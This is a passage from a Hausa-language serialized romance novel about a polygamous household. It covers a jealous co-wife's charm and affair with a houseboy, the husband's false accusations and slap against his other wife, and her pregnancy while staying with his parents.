shima kalar wandon, tayi ƙyau kanta yana jikinshi yana wasa da gashin kanta,&nbsp; ta ce beby yaushe zan koma aiki ne? Ya ce an kusa gama ofis ɗin ki na Kaduna? Kuma gashi ban son muyi nisa ace sai weekend zan ganki? Ta ce niko nafi son haka saboda nafi son in ganni daga ni sai kai,ya ƙara jawo ta jikinshi ina sonki da yawa Pretty har ban san kalar son da nike miki ba.</p><p><br /></p><p>Ta ce nafi sonka fiye da yanda kake sona, ya ce ban yarda ba Pretty, ta ce me zan maka ka yarda? Ya ce tashi... sallamar Zainab ce ta dakatar dasu dan tuni take kallonsu amma basu san ta shigo ba. Dady ya ce "har kun dawo?" Ta ce Umm ta wuce ɗakinta.</p><p><br /></p><p>Ruƙayya ta tashi tana mata sannu da zuwa kyar ta amsa ta shige ɗaki.</p><p><br /></p><p>Misalin sha ɗaya Ruƙayya tana ɗakinta bacci ga zazzaɓi wanda ya zamar mata ƙa'ida duk ranar Allah zuwa yamma sai ya sauka taƙi sanar da Dady ne dan tasan zai ce suje asibiti, ita ko bata son zuwa,tasan gajiya ce bata gama sakinta ba.</p><p><br /></p><p>Zainab ta leƙa kicin taga Sunday yana ta aiki ta koma ɗaki ta haɗa asirin da aka bata,ta cire kaya ta maka a jikinta maimakon shafawa ya ko gangaro ya shiga gurin da ba'a so nan ta tuna da gudu ta shige toilet ta shiga yin tsarki sai dai kash ya riga ya shiga,ta fito da yaƙinin bazaiyi komai ba, tunda ta wanke wayar kicin ta kira Sunday ya ɗauka ya ce Yes Madam za'a kawo wani abu ne? Ta ce kawo min Hollandia mai sanyi ya ce Ok ya ɗauko yana mamakin me yasa yau Madam zata sha Hollandia ita da bata son shi.</p><p><br /></p><p>Ya tura ƙofa ya shiga bai ganta ba don haka ya nufi madubin ta dan ya aje mata. Ya juyo zai fito suka yi karo, tsoro ya kama shi a yanayin da ya ganta,da sauri ya juya tare da rufe idon shi bakinshi yana rawa ya ce sorry Madam.......katse shi tayi ta hanyar ɗora hannuwanta a kafaɗunshi, fargaba ya cika shi jikinshi yana ta ɓari tsam ta rungume shi tuni shirinta ya soma ratsa shi ya fara miƙa mazantakarshi ta tashi dama ya soma maida martanin abin da take mishi sun lula cikin shagala da ta ɗauke su tsawon awa biyar.</p><p><br /></p><p>Bayan dawowa haiyacin su sai tsoro ya kama Sunday ya yin da Zainab ta soma kukan ƙarya tana faɗin daga tana mishi wasa shine zai yi mata haka? To zata sanar da Oga nan ya zube yana bata haƙuri yana kuka,ta ce saka kayan ka duk abinda na ce kayi zakayi? Ya ce zaiyi ko menene ta ciro garin magani ta ce wannan cikin Hollandia zaka saka ka tabbatar Oganka da wancan shegiyar matan sun ci, ya ce to ya saka shi a aljihu.</p><p><br /></p><p>Ya ko saka kuma yanata gadin shi don kada wani cikin su yasha shi kaɗai sai da dare sannan suka zauna dinner Ruƙayya tasha gayu cikin super fara, yayin da Zainab aka sa farin les,ta saki fuska har su Ruƙayya suna mamaki a zukatan su.</p><p><br /></p><p>Sunday ya yi ta jera abinci a gabansu Zainab ce da maigidan don haka ta soma zuba mishi.</p><p><br /></p><p>Sun fara cin abinci kafin daga baya ya jawo Hollandia ya yi sanyi yanda Dady yake buƙata don haka Zainab ta zuba mishi ya soma ɗaɗɗaka ya ce Pretty ga mai sanyi fa, ta ce kasan duk yanda nake son Hollandia ƴan ƙwanakin nan ko ƙamshin ta bana son ji, ya ce kin sha da yawa ne ya hau miki kai ko? Ta ce ƙila haka ne, ya ce ni kam koda zan sha goma a rana ba zai ginsheni ba.</p><p><br /></p><p>Cikin Zainab ya kaɗa kar dai matar nan taƙi sha ta ƙaƙaro murmushi Ruƙayya ke yau bazaki sha bane? Dubi yanda raɓa ke zuba jikin kofin da My dear yasha Ruƙayya ta duba sannan ta ce yau dai banjin sha. Tamkar Zainab ta fasa ihu don haushi, ta rasa me ke mata daɗi ji take kamar tai ma Ruƙayya ɗura,har ma Ruƙayya tasha jinin jikinta shi ko gogan yama daina cin abincin sai faman banƙarar Hollandia yake yi jinshi yake tamkar yana yawo ne a sama dan daɗi. Ruƙayya ta fara tashi tai musu saida safe kafin Zainab ma ta tashi ta nufi ɗakin ta ta kira Hajiyarta ta shaida mata Ruƙayya fa bata sha ba, faɗa Hajiya ta soma tare da zagin Zainab ɗin.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Bacci mai nauyi ya ɗauki Dady bisa gadonshi ko addu'a baiyi ba daƙyar ma yayi wanka wata sabuwa Zainab tana fitowa dan zuwa ɗakin maigidan sai taga Sunday tsaye a falo,suna haɗa ido saita birkice ta kirashi ɗakinta shima abin da ya hana shi bacci kenan, suka lula cikin masha'a tsawon lokaci mai yawa sannan suka tashi cikin firgici,ya ƙwashi kayanshi ya yi waje yayin ta kama kuka menene haka daga sau ɗaya.</p><p><br /></p><p>Kiran sallah ya farkar da Dady bayan yayi sallah ya rasa me ya hana Zainab zuwa ɗakinsa? Ya san dai ko faɗa sukayi zata zo bare ba faɗa, Pretty ce gimbiya bata zuwa ɗakinshi sai dai shi ya bita.</p><p><br /></p><p>Yana wanka zuciyarshi zugi take yi tana zafi ya fito ya shirya kan dinnig babu komai sannan mata biyun babu ko ɗaya takaici ya kama shi ya ce Zainab! Ke Zainab, kai Sunday" a firgice suka fito a zatonsu asirin su ya tonu kowa yana ƙyarma ya fito, yanda jikinsu ke rawa sai suka bashi mamaki, ya ce har yanzu babu komai na break fast harna shirya zan fita,kema mara amfani bazaki matsa mishi ya shirya ba? Ya shiga faɗan rashin dalili, suka yi ajiyar zuciya ta soma cewa, My dear kayi hakuri bari inje in duba da kaina tsaki ya yi ya nufi waje.</p><p><br /></p><p>Wasa-wasa Dady ya canza ya zama masifaffe Ruƙayya ma tsoron shi take,tun daga ranar da yayi ma Zainab duka akan wai ta fita bata sanar dashi ba, bayan yasan tana fitar bai ɗauki mataki ba sai yanzu, yau ita keda Dady ta saba shi ke zuwa ɗakinta don haka koda aka gama cin abinci sai tayi ɗaki gurin cin abincin ma a ɗari-ɗari akeyin shi sai faman harare-harare yake yana jiran ganin mistake Allah dai yasa aka gama qalau. Ruƙayya na tashi shima ya tashi ya yi ɗakinshi. Zainab tayi kitchen gurin Sunday ta ce ya fa shigo tana jiranshi ya ce to.</p><p><br /></p><p>A ran Dady faɗi yake yau zaiyi maganin Pretty wato ita tana taƙama yana sonta shi ne haƙƙinshi ma sai ya bi ita tafi ƙarfin zuwa ɗakinshi to yau kam bazai je ba,har gurin biyu taji shiru kamar ta share sai kuma da ta ce bari taje tunda yanzun ya zama a lallaɓa. Sai dai tana fitowa Sunday ta gani zai shiga ɗakin Zainab daga shi sai gajeren wando,bai ganta ba don haka ya shige.</p><p><br /></p><p>Kamar ta tsaya sai kuma ta wuce. A rigingine ta same shi fuskarshi tana kallon silin ta zauna gefen gadon bayan ta rufe ƙofar ya tashi yana hararar ta ya ce waton Ni Ban isa ba ko? Ta ce me ya faru ne? Ya soma ɗaga murya ƴar rainin wayo dole ki ce min me ya faru? Tunda ni kinga ina son ki sai ki ka maidani sakarai sai dai in ina buƙatar ki ni na biki ɗakinki ko? Ta ce to yi haƙuri bebyna sam faɗa baya yi maka ƙyau ta ƙarasa magana tana tura bakinta cikin nashi. Ya yi ajiyar zuciya sannan ya shiga neman lada. Irin Haka Pretty take yi tana lallaɓa shi in abin yazo kanta,ga ciwon da ko'ina na jikinta yake mata zazzaɓin rana duk ta faɗa tamkar ba ita ba.</p><p><br /></p><p>Shi da kanshi ya tsare ta wai sai ta faɗi mishi dalilin ramarta, ta ce ko faɗan ka Dady shi kaɗai zai ramar dani tunda da ba haka kake ba, ya ce tunda ga kare ba dole ki ce min mafaɗaci ba,kina taƙama ina sonki shiyasa kowacce magana tazo bakin ki sai ki yaɓa min,ta soma hawaye tana faɗin To kayi haƙuri shikenan, ya ce ai dole kiyi kuka tunda Allah ya hore miki idon kuka da bada haƙuri,tama rasa me zata ce ya dinga shiga yana fita sannan ya yi tsaki ya wuce.</p><p><br /></p><p>Shiru tayi tana tunanin irin wannan hali da Dady ya canza, inda ma abin ya ɗan mata sauƙi ba ita ɗaya yake mawa ba.</p><p><br /></p><p>Wani sabon lamarin kuma duk sanda Dady ya nemi Zainab dan zuwa garin majidaɗi sai ya zama ba namiji ba,ya kasa aiwatar da komai sai dai ya haƙura bugu da ƙari kullum da dare sai taga Bokan nan cikin mafarkin ta yazo yana amfana da ita ga wani ɗoyi da yake yi ban da liƙewa juna da suke yi ita da Sunday da rana da dare in ba ita keda miji ba.</p><p><br /></p><p>Abun ya soma damun Dady ya tsare Zainab yana tambayarta me yasa baya amfani a gurinta amma gurin Ruƙayya lafiyarshi qalau? Ta ce itama bata sani ba wai amma da Hajiya ta nemo magani wai ance Ruƙayya ce tayi mata asiri ya yi shiru yana son yayi nazari amma ya kasa natsuwa zuciyarshi tana ta faman tafarfasa tana shaida mishi gaske ne, in ba haka ba yaya za'a ce gurinta kaɗai yake namiji gurin kishiyarta shima mace ne? Wato duk son da yake nuna ma Pretty bata gani ko? Ya tashi fuu ya fita.</p><p><br /></p><p>Tana ƙwance tayo amai ta gaji ga zazzaɓi, Dady ya shigo a fusace ta ɗago tana dubanshi, tsoro ne ya kamata ganin bata taɓa ganinshi cikin irin wannan fushin ba duk da cewa yana saurin fushi ƙwanan nan amma na yau dabanne. Tsura mata ido ya yi sannan ya girgiza kai,kin bani mamaki Ruƙayya, da sauri ta dube shi tana zaton tun ranar farko da suka haɗu ta ce mishi sunanta Ruƙayya ya maimaita faɗin sunan bai ƙara kiran Ruƙayya ba sai dai Pretty don haka sai taji wani sabon tsoro ya shige ta,ta zuba mishi ido ya ce ashe haka halinki yake? Ashe wa'azin ƙarya kike min ke munafuka ce? Cikin rawar murya ta ce me nayi Dady? Ya ce da Allah ni rufe min baki,wai duk son da nike nuna miki,be ishe ki ba sai kin shiga bokaye da malamai shi ne kika je kika yi ma Zainab asiri kada inyi sunnah da ita sai dai ke ko?</p><p><br /></p><p>Ta zaro idanu tare da faɗin "haba Dady wannan sharrin daga ina?" Ya ko ɗaga hannu ya wanke ta da mari ji kake tau, ta firgice ta riƙe gurin,Ni ka duka bada haƙƙina ba Dady? Ya ce na mare ki in kika ƙara magana kuma sai na zane ki.. kuka ta cigaba da yi,shi ko faɗi yake shawara ɗaya zan baki kiyi gaggawar zuwa gurin da aka yi sihirin a karya shi tun kafin in yanke hukuncin daya dace a kanki shikenan don Allah ya jarabce ni da sonki, shikenan sai ki maidani ɗan iska, yasa kai ya fita.</p><p><br /></p><p>Taci kuka har ta gode Allah jikinta ya ɗau zafi kafin wayewar gari ta galabaita amma duk da haka ta yanke shawarar tafiya Kaduna. Ta haɗa kayan da zata iya ɗauka ko wanka batayi ba,ta zura silifas tana fitowa direba ya taso Madam ina zaki je ne? Ta ce a'a ba nisa zanyi ba, ta fita tayi tafiya mai nisa sannan ta samu mota shata ta ɗauke ta suka tafi, tasha ta kaita ta shiga motar Kaduna.</p><p><br /></p><p>Kamar taje gidansu amma sai ta tuna yasan zata ci ƙaniyarta gurin Affansu don haka sai ta wuce gidan su sashen su Momy ta shiga Momy ɗin bata nan ta zube kayan tayi ƙwanciyarta.</p><p><br /></p><p>Momy ta shigo da jaka ta soma cin karo ta dubi gadonta, Ruƙayya ta gani ƙudundune tana rawar sanyi da sauri ta nufi gadon, Ruƙayya lafiya?&nbsp; Ta buɗe ta a wuyanta tasa hannu zafi taji mai tsanani, ta ce innalillahi keda wa kika zo? Duk ta ruɗe cikin ruɗu ta ɗauki waya ta kira likitansu.</p><p><br /></p><p>Ya ce gashi nan zuwa ta koma gurin Ruƙayya ta ce keda Dady ɗin ku ka zo? Hannu ta girgiza alamun a'a ita kaɗai ta zo. Abin ya ɗaure kan Momy ta ce yasan baki da lafiya ya barki kika taho? Likitan ne ya yi ma Momy waya cewa ya iso........</p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[9/1, 13:10] Ummi Tandama😇: *FIN ƘARFI BOOK 3*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 9</p><p><br /></p><p><br /></p><p>Ya jima yana mata aune-aune tare da tambayoyi,ya tambayi Al'adar ta,ta bashi amsa tunda ta tare bata taɓa yi ba,don dama tana daɗewa batayi ba, ya ce ma Momy yana son fitsarinta, bayan ta shiga toilet tayo Momy ta kawo mishi sannan ya ɗibi jini, Momy ta ce wannan kumburin na fuskarta fa? Likita ya yi nazarin fuskar sannan ya ce ma Momy Hajiya wannan ba mari ba ne? Ya cigaba wannan babu damuwa mari ne da kuma kuka zai washe,kan Momy ya ɗaure ta maimaita a ranta mari? Yana tafiya Momy ta soma tuhumar ta akan batun mari gaske ne ko ko faɗin likita ne?</p><p><br /></p><p>Hawaye ya soma bin kumatun Ruƙayya ta ce a'a ba mari bane, Momy tayi ta yi amma Ruƙayya ta ce ba rigima sukayi ba,ta ce to ina direban da kika zo dashi? Ta ce a'a ita kaɗai tazo a motar haya, ta koma ta ƙwanta jikinta na cigaba da rawa, Momy ta ce gashi bai bada magani ba ya ce sai ya dawo zai je yayo test ta kawo mata tea mai kauri,ta ɗan sha Momy ta kira wayar Dady, ya ce Momyna ina shirin kiranki ki ka kirani yi haƙuri yau duk ban kira ku ba.</p><p><br /></p><p>Ta ce kaini ba wannan ba me yasa ka turo Ruƙayya babu lafiya kuma a motar haya? Zumbur ya miƙe daga kan kujerar shi tuni rannan nashi ya soma zugi a ranshi ya ce motar haya? Babu izni lallai kuwa, amma ya yi ƙoƙari ya ce tanace sai tazo Momy, direban su ya fita Ni ku Sabi'u zai kaini ofis,ta ce wannan ba dalili bane me yasa tunda kasan bata lafiya baka tuƙa kanka Sabi'u ya kawo ta ba,ta numfasa aƙwai abinda ya faru kuke ɓoye min kai da ita domin likita ya ce mari ne yasa fuskarta ta kumbura.</p><p><br /></p><p>Ni ba mahaukaciya ba ce Dady yanda nasan ka keson Ruƙayya in ba akwai wani abu ba da zaka bar komai ne kuzo tare, amma koma menene ku kuka sani, tunda kunƙi faɗa, ta kashe wayar ta tazo gaban Ruƙayya tana faɗin ke mace ce ke zai ƙwara gara ma ki...... Aman da ya taso ma Ruƙayya shi ne yasa Momy saurin tare ta tare da yin shiru da ƙyar suka isa toilet ta dinga ƙwarara amai tamkar zata amayar da ƴan hanjinta. Hankalin Momy ya yi matukar ttashi ta kuma kiran likitan ta shaida mishi ya ce yana nan zuwa so yake sai ya gama test.</p><p><br /></p><p>Kafin wani lokaci ta galabaita,tuni numfashinta ya soma ɗaukewa, to amai ya yi yawa ga cikinta bata ci komai ba. Tsoro ya cika Momy ta yiwa likitan waya ya kai sau shida, sannan ya iso gudu-gudu bayan ceto numfashinta sannan yasa mata ruwa tare da allurai cikin ruwan nan da nan ta samu bacci, likita ya miƙa ma Momy takardun yana murmushi ya ce Hajiya ga sakamakon test ɗin yarinya tana da juna biyu.</p><p><br /></p><p>Da sauri Momy ta miƙe da gaske Doctor? Likitan ya ce tabbas ga shaida nan cikin takardu, alhmdllh ita ce kalmar da Momy take ta faɗi tare da yiwa likitan godiya, bayan tafiyarshi Momy ta je ta zauna kusa da Ruƙayya tana shafa gefen fuskar Ruƙayyan hawayen farin ciki suka zo mata shekaru sama da talatin da biyar basu ji kukan ƙaramin yaro a gidan su ba sai dai na jama'a in sun zo. Wani sabon son Ruƙayya ya ƙara shigar ta, Allah ka bamu masu albarka, ta furta tare da miƙewa, wayarta ta ɗauka ta kira maigidan, ya ce yaya dai Madam? Ta ce goron albishir nake son ka bani, ya ce goro? Ta ce yes,ina sauraren ka. Ya ce to na baki duk abin da kika zaɓa don nasan baki albishirin banza, ta ce ƴarmu Ruƙayya mata Son ɗin ka tana da ciki yanzun haka gata nan, ya ce Alhamdulillahi gani nan zuwa.</p><p><br /></p><p>Kafin yazo sai da ya kira Son ɗin nashi yana murna da faɗin congrats My Son ina farin ciki tamkar ranar da likita ya sanar dani cikin ka, Allah ya bamu masu albarka ya kashe wayar.</p><p><br /></p><p>Dady ya ɗaure haƙiƙa ƙila gatse yake mishi mahaifin nashi,yana nufin ya yiwa Ruƙayya wulaƙanci ba haka ba murnar me zaiyi mishi? Nan ya samu kanshi da tunanin ya ƙyauta mata kuwa? Can kuma wata zuciyar ta ce ita ta ƙyauta maka kenan da tayi sanadin sunnar ma'aiki, ya miƙe yana shirin fita a ranshi yana raya zai matsa sai ta faɗi gurin da taje ta yo asirin nan dan ma ita ce taci albarkacin so.</p><p><br /></p><p>Bai samu jirgi ba dole Sabi'u ya jashi a mota, sun isa Kaduna ana magriba, don haka shima masallaci ya wuce, yana dawowa gurinsu,sai dai ba kowa, duk suna bedroom ɗin Momy can ya tadda Pretty ɗin shi tana ta bacci su kuma Momy da Hajja da tazo dubata suna cin abinci.</p><p><br /></p><p>Ya shiga da sallama yana raba ido suka amsa idonshi ya sauka kanta tana ƙwance da sauri ya isa gurinta a ruɗe ganin ana yi mata ƙarin ruwa gashi ta rame tamkar ta daɗe tana ciwo ya zauna yana shafa fuskarta, Momy haka Pretty tasha wahala? Tana murmushi ta ce kai kayi wauta sannan kana cewa tasha wahala? Bayan kai kasa ta biyo motar haya,suma ta dinga yi min ɗazun, ya ce suma Momy cikin tsoro, ta ce ƙwarai kuwa,ai tunda likita ya yi mata allura shikenan tayi bacci ta tashi ɗazun ta kuma komawa gata dai har Yanzun ya dubi Dad ya ce Dad Allah ya soni da Pretty ta rasu ya zanyi?.</p><p><br /></p><p>Hajja ta ce ba gani ba inta rasu, ya ce a'a bafa zan iya da tsuhuwa ba, Momy ta ce ai da tsohuwar zuma ake magani, ya ce a'a yanzun an daina sai sabuwa farar saƙa,duk suka saka dariya ya ce Momy me likitan ya ce game da jikin nata? Dad ya soma murmushi dama Momyn taka bata sanar maka ba na kira ka ina taya ka murnar zan samu jika,ya tsura mishi ido, Dad da gaske kana nufin Pretty tana da ciki? Momy ta ce ƙwarai ƙyautar da Ubangiji ya yi maka kenan kana wasa da ita ka barta ta kamo hanya cikin murna ya cicciɓeta tana bacci cikin firgici ta farka tana yunƙurin amai, Momy ta ce ai gashi nan zaka taso aman.</p><p><br /></p><p>Nan ko ta soma sharara shi har shi sai da shi kanshi ya tsorata likitan dai aka kuma kira yazo ya ce bebyn nan yana wahalar da Maman shi, Dady ya ce Dakta ya ya za'ayi ta daina wannan aman ne? Doctor ya can wannan kam sai dai haƙuri&nbsp; dan bazai dena ba har sai cikin yayi ƙwari sosai sai dai muyi ta sa mata ruwa kawai.</p><p><br /></p><p>Bayan likitan ya maida mata ruwan tare da wasu allurai ta koma baccinta, Dady hankalinshi ya tashi su Momy da Hajja suka dinga ƙwantar mai da hankali, Dad ya tafi maida tsohuwa gida, Hajja ta tafi tana mai tausayin Ruƙayya shi kam Dady ya ƙe ƙashe ƙasa ya ce nan zai ƙwana dole Momy ta tafi saman Dad.</p><p><br /></p><p>Ciwo ance in yaji dare domin a wannan daren har wasiyya Ruƙayya ta soma bari inda take cewa ya yafe mata kuma yasa su Affa da Umma da Yayyanta su yafe mata,ba shiri Dady ya yi ma su Momy waya ya ce suzo Pretty zata mutu,suna zuwa suka sare, domin lokacin da suka zo jikin nata ya yi tsanani tana ta neman gafara sumanta biyu,ruɗewa ta ƙarshe Dady ya yi,kiran sallar farko suka nufi asibiti inda yace da likitan shi dai kam ya haƙura da cikin da ƙyar su Momy suka shawo kanshi ya haƙura aka bar cikin,satin ta ɗaya a asibiti taɗan samu ƙwarin jiki bata cin komai sai tuwon Hajja da miyar yakuwa kullum sai an yo yaje ya amso su Affa da Umma da sauran Yayyanta kuwa kullum sai sun zo Dady ne me gaya musu ina da ciki ne duk abokanshi sun sani kai har Armaya'u da Sadiya duk ya yaɗani don haka kullum cikin ƴan dubiya muke,an sallameni kamar yau washegari ya koma.</p><p><br /></p><p>Kafin ya tafi sai da ya tada fitina domin su Momy sunce zasu gyara mata sasanta ta koma ta ce ita dai anan zata zauna ɗakin Momy, Momy ta ce shikenan ma nima zanfi son haka don inma kina can zan raba hankali na biyu ne, Dady ya ce shida so yake su tafi tare, ta ce a'a,su Momy suka ɗaure mata gindin zama, bayan fitar Momy ya zauna kusa da ita ya ce Pretty ki dubi girman Allah da girman son da nake miki ki gayan gurin da kikaje aka yo ma Zainab wannan asirin nasa a karya, zalunci ba ƙyau kefa kike min wa'azi.</p><p><br /></p><p>Takaici ya kamata hawaye ya soma zubo mata ya ce kash kinga matsalar ki to menene abin kuka,Ni ba abinda zan miki, ta ce nifa Dady ban mata komai ba ƙarya kake son in maka? Allah ban san komai game da abin da kake tuhuma ta ba,yaja tsaki aike aƙwai ki da gaddama ne, Allah in har baki faɗa ba sai na haɗa ki da Affa,ido ta tsura mishi a ranta tana tuna kafin aurensu tamkar ya haɗiye ta, yanzun kam gashi zaune yana ƙulla mata sharri,sharrin ma gaya masa aka yi yaci ya auna amma ya hau kai ya zauna, ta ƙwanta tare da faɗin ka gaya masa mana,ta cigaba gaskiya nifa na gaji ban iya faɗa ba bazan iya zama da mafaɗaci ba ka gane? Auren nan babu dole dama sai da nace a'a aka matsa min, wani sabon haushin ne ya kamashi ya ce cikin masifar tashi dama na sani ba sona kike yi ba, to amma ai sai kibar masu sona su so ni ko? Sai kije ki mana mugunta.</p><p><br /></p><p>Aure kuma da kike faɗin babu dole shine kuwa dole domin ba saki cikin shi duk wahala dole ki jure, ya fita gara ma ki faɗa min gurin da ki ka yo wannan mugun abun dan kin san ni ba mazinaci bane bare in bi na waje bazanje ina kallon matata kuma batada amfani a gurina ba.</p><p><br /></p><p>Ya fita ta ƙwanta tana kuka,jin shigowar Momy sai tayi tamkar tana bacci shiru tayi tana tuna kai aure yana da daɗi da wuya, amma wuyar tafi yawa, shiyasa kowa sai ya ce Allah ya bada zaman haƙuri Allah ya saɓa halayya, gaskiya ne ta tuna yanda Affanta da Umma kai har da yayyenta suka yi ta jaddada mata kalmar nan ta haƙuri,lallai dole tayi haƙuri.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Lokacin da Dady ya isa gida Zainab suna tare da Sunday ya soma zuga mata kira tsoro ya kama su amma sai ta ɓoye shi cikin wardrobe ta fito tamkar mai bacci tana mishi sannu da zuwa,ya zauna ta kawo mishi Hollandia mai sanyi ya ce ina Sunday ya shirya min table ina jin yunwa sosai,ta ɗan daburce,na na aike shi gidanmu, to bari inyi wanka in yaso ke sai kije ki min abinda zan ci tunda kin aike shi me ya hana ki aiki direba? Sunday ba ɗan aike bane,ta ce yi haƙuri,ya nufi ɗakinshi ita kuma ta nufi kitchen sai da ta tabbatar ya shiga ɗakin sannan ta fito ta buɗe Sunday,a sittin ɗin shi ya fito yanda yake gudun yaso bata dariya duk abinda aka ce babu gaskiya aƙwai matsala, Allah ka tsaremu da shiga halaka.</p><p><br /></p><p>Momy da Dad suna ji da Ruƙayya tamkar ƙwai duk abinda take so shi za a bata har sai ya hau kanta yanzun an tashi daga tuwon Hajja an koma ɗan waken Umma kullum direba sai yaje ya karɓo, Hollandia ko abin har tsoro yake basu dashi take karyawa haka cikin dare, ta murmure sosai, wannan karon Dady satin shi uku sannan yazo.</p><p><br /></p><p>Ya sameta tayi gayu sosai cikin material mai bulun fulawoyi tayi ɓul,ɓul gwanin sha'awa dan cikin yasata haske,ta ɗaure gashin ta daya sha gyara salon taje aka gyara mata, Momy sun tafi biki ita kaɗai ce a gidan ya zuba mata ido. Ta ce mishi sannu da zuwa ya hanya? Ya ce lafiya lau Pretty gaskiya kinji sauƙi kin yi ƙyau wannan karon zamu koma Abuja ko? Nan take tasha mur,tayi kicin-kicin da rai gaskiya kada ma ka soma babu inda zanje bayan haka ma ina jiran na haihu nayi gaba rayuwa da kai Dady ba zata yiwu min ba, dole in haƙura da kai.</p><p><br /></p><p>Ya ce haba Pretty yanzun daga zuwa na,kin tareni da wannan maganar ko ruwa baki bani ba,in kina furta rabuwa tsakaninmu,ji nake tamkar kina watsamin ruwan zafi, babu wannan a tsarin aurenmu ki tuna wahalar da nasha a kanki,nasha wahala a kanki, ta ce shi ne yasa yanzun ka ke fanshe wahalar ka a kaina? Ya ce duk mu bar maganar naji baza muje Abuja ba, amma sai mu koma sashenmu in yaso in na tafi saiki dawo nan. Ta ce a'a nifa ba zanje ko'ina ba,me kake son su Momy su ɗaukeni? Ya ce to ni shikenan sai nayi ta zama cikin ƙunci alhalin ina da mata har biyu gaskiya Pretty ki duba dai.</p><p><br /></p><p>A ranta ta ce tunda kanada buƙata ai dole ka ƙwantar da murya, inda maza suke bata mamaki kenan ko sarki ne yakan hura hancinshi a fada daya shigo gida gaban mace koda sa'ar ƴarshi ce dole ya yi biyayya ya ƙwantar da murya,tana tunani bata san ma har yazo kusa da ita ya zauna ba, sai dai ji tayi ya jawo ta jikinshi tayi mutsu-mutsu alamar ƙwacewa ya ce haba Pretty ki ji tausayi na mana? Ta ce cikin shagwaɓa baka ce nai muku asiri ba? Da yake namiji wawane wani sa'in sai ya ce nima Zainab ce ta ce min ke ce kikayi mana,ta ce kayi bincike ka gane, ya ce ni kaina bana gane kaina ƙwanan nan ban san meke sani yin wasu abubuwan ba,in ina son inyi tunani sai na kasa kome yasa? Ta ce kana addu'a,yayi shiru can ya ce gaskiya bana addu'a akan matsalar.</p><p><br /></p><p>Ta ce ai kaji matsalar ga addu'o'i nan cikin husnil muslim kana dashi wasu ma suna kanka amma ka kasa, ya ce haka ne zan kula yanzun ya zamuyi? Ta ce likita ya ce fa na huta, ya soma kiran layin likitan ta tsura mishi ido dariya yake bata duk ya birkice sun gaisa da likitan ko kunya yake tambayar likitan ko zai iya kusantar matarsa yanzun don yaga taji sauƙi sosai likitan ya ce me zai hana? Yanzun ne ma zakafi samun natsuwa domin mace in tanada ciki ta kanfi sanda take amarya sai dai ka biya sannu a hankali.</p><p><br /></p><p>Ya dubeta yana murmushi ina Momy ta je ta ce taje biki nasan ta kusa dawowa ya kamo hannunta zo muje in nuna miki wani abu a sasanmu,ya jata in so ya haɗu da so sai soyewa, abinda ya faru kenan, Dady kam ya shiga ruɗu. Sanda suka dawo sasan Momy ta jima da dawowa ta ce mijinki yazo ne shiyasa na neme ki na rasa naso in kira wayarki sai kuma na ganta a kan gado.</p><p><br /></p><p>Kunya ta kama Ruƙayya ta sosa wuyanta ta ce eh dama shi ne yazo,shi kam dariya yake mata ya ce Momy ƴar taki taji sauƙi na ce ko zamu koma tare ne? Ruƙayya ta yi saurin cewa Allah nifa bazan je ba Momy, Momy ta ce in dai zaki bishi to ku tafi,ta ce ni bazan je ba ta turo baki Momy ta ce shikenan daina fushi.</p><p><br /></p><p>Ƙwana uku ya yi sai sun fita wai gurin likita Momy har dariya suke bata ita za'ayi wa wayo, ya tafi da ƴar nutsuwa tunda tana yawan matsa mishi yanayin addu'o'i duk sati ɗaya sai yazo Momy tasa ta share sashen su in yazo sai ta koma can in ya tafi ta dawo gurin Momy,sai dai shegen faɗan nan na nan amma ba kamar da ba, Ruƙayya anyi ƙyau kamar ta fashe cikin ya fito gwanin sha'awa.</p><p><br /></p><p>Zainab dai batasan Ruƙayya tana da ciki ba,sai wannan dawowar da Dady ya yi inda yake ce mata Pretty ta shiga watan haihuwar ta zai koma Kaduna kullum ya dinga zuwa Abuja ofis, ta ce ai wai kana nufin Ruƙayya ciki ne da ita? Ya ce au baki sani ba? Ai ta kusa haihuwa, kinga ke kaɗai na manta ban gaya miki ba.</p><p><br /></p><p>Nan ta miƙe cikin tashin hankali lallai Dady ka kasa nema min magani balle in samu lafiya, amma ita kai mata ciki,koda yake ƙila nice bakason na haihu shiyasa, ya ce ke kada fa ki dameni, kinga nasan kin gama zubar da ƙwayoyin ki a titi zaki min surutun banza kodan kinga ban gaya miki sakamakon da likitan ya gaya min ba to tunda kinso ji yanzu zakiji ya ce bazaki haihu ba sakamakon shan ƙwayoyin hana haihuwa, magani kije can ki nema da kanki nidai tunda nasan lafiya ta qalau shikenan ya sa kai ya wuce.</p><p><br /></p><p>Mantuwar da Dady ya yi itace ta dawo dashi gida,sai da ya bincike ɗakinshi kaf baiga jakar ba, kuɗi ne Naira miliyan uku da dubu ɗari baƙwai ba canji duk daloline na America zai biya cikon kuɗin wani inji daya siya da wani banki suka yi gwanjo amma ya nemi jakar ya rasa,ɗakin Zainab ya nufa yasan tana nan tana shegen baccinta da ta iya.</p><p><br /></p><p>Gabanshi ne Ya yi mummunan faɗuwa mai zai gani Sunday da Zainab,sam basu san yana tsaye ba ma da ƙarfi ya furta innalillahi ya nufi gurinsu wani abin da yafi ɗaure mishi kai da sun ganshi amma sun kasa barin abin da suke, ya ɗauki waya ya kira Hajiyar Zainab ya ce tazo yanzun nan ya fito ya ja musu ƙofa don takaici hawaye yana zubo mishi, to dama asirin in sun fara masha'arsu sai sun kai awa biyar sannan zasu dawo hankalinsu kuma shigar su kenan ya dawo don haka har Hajiya ta zo ya ce ta shiga ɗaki gashi nan zuwa, ta zata faɗa sukayi tana shiga ta samu saɓanin haka.</p><p><br /></p><p>Shi kam jami'an tsaro ya kira a waya sannan ya shiga ɗakin wani abin mamaki tana jansu tana duka suna komawa suna mannewa har sanda jami'an 